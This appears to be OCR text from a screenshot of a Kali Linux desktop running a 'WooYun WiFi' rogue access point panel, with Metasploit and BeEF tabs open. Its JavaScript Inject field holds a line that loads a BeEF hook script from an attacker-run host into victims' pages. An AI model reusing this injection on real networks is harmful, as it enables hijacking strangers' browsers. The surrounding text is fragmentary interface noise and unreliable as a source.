 应用程序 位置 8月9日星期日 19:54 1 root
WooYun WiFi – Iceweasel
metasploit use_... metasploit渗透测... 如何在BeEF中使... Remote Exploits ... internet explorer... Microsoft Intern... Information Abou... Adobe Flash opa... WooYun WiFi file:///roo.../beefscript
192.168.1.1/WooyunWifi/index.php Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Mail
Devices
2
HTTP
Mail
Karma
Settings
Settings
Log
Output path
/tmp
Save
Inject
JavaScript Inject
document.write("<script language='javascript'
src='http://192.168.1.163:3000/hook.js'></script>");
Reset Save
Content Replace
Lookup for
Replace with
[bdfproxy.cfg] WooYun Wi... root@Alkai... root@Alkai... root@Alkai... [计算机] [root@Alkai... [Downloads] [windows] [root@Alkai... [Downloads] root@Alkai... [BeEF Contr... drops.wooyun.org